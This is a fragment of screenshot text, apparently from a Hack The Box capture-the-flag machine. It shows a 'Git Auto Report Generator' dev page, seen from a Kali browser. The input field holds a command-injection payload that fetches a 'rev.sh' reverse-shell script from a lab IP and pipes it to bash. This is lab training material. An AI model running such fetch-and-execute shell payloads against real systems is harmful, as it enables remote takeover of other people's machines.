 dev-git-auto-update.chatbot.htb
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Under Development - Git Auto Report Generator
% http://10.10.14.13/rev.sh|bash >&2
GET REPORT
Loading...